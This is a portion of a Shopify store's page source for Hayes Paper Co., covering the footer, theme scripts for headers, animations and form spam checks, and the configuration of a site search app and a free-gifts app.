<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
<img src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/46/Bitcoin.svg/768px-Bitcoin.svg.png" alt="Bitcoin" width="48" height="26" loading="lazy">
        <img src="https://1000logos.net/wp-content/uploads/2016/10/American-Express-logo.png" alt="American Express" width="48" height="26" loading="lazy">
      </div>
      
    </div>
  </div>

  <div class="hp-footer__bottom">
    <div>© 2026, Hayes Paper Co.</div>
    <a href="">Terms of service</a>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.hayespaper.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            if (productForm.handleSubmit) { productForm.handleSubmit(e); } else { const evt = new Event('submit', { cancelable: true }); productForm.dispatchEvent(evt); }
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

  
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
  
  <script>
    (function(){
      var lastH = -1;
      function enforce(){
        var headers = document.querySelectorAll('.shopify-section-group-header-group .section-header');
        if(!headers.length) return;
        headers.forEach(function(h){
          if(h.classList.contains('shopify-section-header-hidden')){
            h.classList.remove('shopify-section-header-hidden');
          }
          h.classList.add('shopify-section-header-sticky');
          if(h.style.top) h.style.top = '';
          var wrap = h.querySelector('.header-wrapper');
          if(wrap){
            if(wrap.style.opacity) wrap.style.opacity = '';
            if(wrap.style.visibility) wrap.style.visibility = '';
            if(wrap.style.display) wrap.style.display = '';
          }
        });
        setHeaderHeight();
      }
      function setHeaderHeight(){
        var header = document.querySelector('.shopify-section-group-header-group .section-header');
        if(!header) return;
        var h = header.offsetHeight || 0;
        if(h !== lastH){
          lastH = h;
          document.documentElement.style.setProperty('--header-height', h + 'px');
          document.body.style.paddingTop = h + 'px';
        }
      }
      window.addEventListener('scroll', function(){ requestAnimationFrame(enforce); }, { passive: true });
      window.addEventListener('resize', function(){ requestAnimationFrame(setHeaderHeight); }, { passive: true });
      window.addEventListener('DOMContentLoaded', enforce);
      document.addEventListener('shopify:section:load', enforce);
      document.addEventListener('shopify:section:reorder', enforce);
    })();
  </script>
  <script>
    (function(){
      function attach(form){
        if(!form) return;
        var trap = form.querySelector('.hp-trap');
        var cap = form.querySelector('.hp-captcha');
        var capLabel = form.querySelector('.hp-captcha-label');
        if(cap){
          var a = Math.floor(1 + Math.random() * 8);
          var b = Math.floor(1 + Math.random() * 8);
          cap.value = '';
          cap.dataset.expected = String(a + b);
          if(capLabel){ capLabel.textContent = 'Solve ' + a + ' + ' + b; }
        }
        var start = Date.now();
        form.addEventListener('submit', function(e){
          var elapsed = Date.now() - start;
          if(trap && trap.value){ e.preventDefault(); return; }
          if(cap){
            var val = (cap.value || '').trim();
            var exp = cap.dataset.expected || '';
            if(!val || val !== exp){ e.preventDefault(); cap.focus(); return; }
          }
          if(elapsed < 1500){ e.preventDefault(); setTimeout(function(){ if(form.requestSubmit){ form.requestSubmit(); } else { HTMLFormElement.prototype.submit.call(form); } }, 800); }
        });
      }
      document.addEventListener('DOMContentLoaded', function(){
        document.querySelectorAll('form.botguard').forEach(attach);
      });
    })();
  </script>
  <style> .horizontal-ticker {background-color: #435c78;} .sticky-atc__scroll-btn:after {background-color: rgb(207 174 101) !important ; border: none !important;} </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2026-01-27T22:46:19.362Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30},"low_stock_badge":{"enabled":true,"threshold":5},"pre_order_badge":{"enabled":false}},"currency_format":{"default":"${{amount}}","USD":"${{amount}}"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_2","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/www.hayespaper.com","default_language":"en","enabled":true,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"in_stock_only":false,"install_date":"2025-10-07T19:55:08.562Z","language":"","limit_exceeded":true,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"professional","posthog_admin_session_id":"0199c44b-5c14-79fa-b285-92f60a594845","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Sheets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Sheets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Pack Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Sheet Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Denominations","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Paper Thickness","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Printer Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Finish","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":114068717723,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"markets_enabled":true,"csb_selectors_metafield_id":37754387660955,"theme_settings":{"142228684955":{"name":"shrine pro By Abdullah","theme_id":142228684955,"theme_store_id":null,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2025-01-13T18:22:47.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:56:16.527Z","theme_version":2,"role":"unpublished"},"149165473947":{"name":"ZAIN \u0026 AMMAR","theme_id":149165473947,"theme_store_id":null,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2025-10-06T14:54:16.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:56:33.352Z","theme_version":2,"role":"main"},"149162197147":{"name":"Copy of shrine pro By Abdullah","theme_id":149162197147,"theme_store_id":null,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2025-10-06T12:34:04.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:56:45.316Z","theme_version":2},"149013561499":{"name":"GA - Hayes Paper ","theme_id":149013561499,"theme_store_id":null,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2025-09-30T09:41:43.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:56:56.934Z","theme_version":2},"148690403483":{"name":"Hayes Paper Pro By Abdullah ","theme_id":148690403483,"theme_store_id":null,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2025-09-17T10:01:52.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:57:08.765Z","theme_version":2},"142128119963":{"name":"Copy of Dawn edit By Abdullah 01-09-2025","theme_id":142128119963,"theme_store_id":887,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2025-01-09T18:53:01.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:57:25.723Z","theme_version":2},"141234569371":{"name":"Dawn edit By Abdullah","theme_id":141234569371,"theme_store_id":887,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2024-12-03T20:04:39.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:57:40.659Z","theme_version":2},"139321802907":{"name":"Streamline Edit By Abdullah","theme_id":139321802907,"theme_store_id":872,"search_liquid_file":"","collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2024-09-11T21:13:10.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:57:48.517Z","theme_version":1},"135519830171":{"name":"Updated 04\/04\/24","theme_id":135519830171,"theme_store_id":872,"search_liquid_file":"","collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2024-04-03T21:57:45.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:57:51.526Z","theme_version":1},"131302817947":{"name":"Need to Update 2024 Theme","theme_id":131302817947,"theme_store_id":872,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2023-08-28T02:27:08.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:58:10.479Z","theme_version":2},"129787166875":{"name":"Archetype |  hayespaper - HC - 05 May '22","theme_id":129787166875,"theme_store_id":872,"search_liquid_file":"","collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2022-09-07T06:20:32.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:58:13.390Z","theme_version":1},"129775239323":{"name":"HC Demo - VOID","theme_id":129775239323,"theme_store_id":872,"search_liquid_file":"","collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2022-09-06T14:33:23.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:58:16.322Z","theme_version":1},"129713701019":{"name":"Streamline","theme_id":129713701019,"theme_store_id":872,"search_liquid_file":"sections\/main-search.liquid","collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2022-09-02T03:59:01.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:58:34.441Z","theme_version":2},"128703398043":{"name":"hayespaper - HC - 05 May '22","theme_id":128703398043,"theme_store_id":872,"search_liquid_file":"","collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2022-05-05T08:26:29.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:58:37.182Z","theme_version":1},"128342458523":{"name":"03\/04\/22 -Update - Initial","theme_id":128342458523,"theme_store_id":872,"search_liquid_file":"","collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2022-02-21T03:37:48.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:58:45.056Z","theme_version":1},"100141564059":{"name":"Streamline- OCT 2020","theme_id":100141564059,"theme_store_id":872,"search_liquid_file":"","collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2020-05-30T19:40:05.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:58:47.852Z","theme_version":1},"58149994560":{"name":"Narrative","theme_id":58149994560,"theme_store_id":829,"search_liquid_file":"","collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"search_results_page_enabled":true,"product_card_design":"","product_card_order":["image","name","price"],"product_card_content_alignment":"left","pagination_type":"infinite_loading","search_results_page_search_bar_visibility":"show_always","rows_per_page":4,"products_per_row":3,"created_at":"2019-01-06T22:37:27.000Z","colors":{"results_page":{"product_title":"#555555","product_title_hover":"#555555","product_price":"#E52548","product_price_hover":"#E52548","product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F"}},"assets_updated":"2025-10-07T19:58:50.607Z","theme_version":1},"149296578715":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-11T10:21:11.000Z","name":"Copy of Dawn edit By Abdullah","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":149296578715,"theme_store_id":887,"theme_version":2,"assets_updated":"2025-10-11T10:22:14.819Z"}},"storefront_access_token":"93fe11a5534e3e3ef7692278b6e2ab79"},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Billing Department","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"id":149165473947,"name":"ZAIN \u0026 AMMAR","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["transparent","transparent for light fabrics","white for dark fabrics"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=hayespaper.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=hayespaper.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=hayespaper.myshopify.com"
></script>




</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }
        
        
        
        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
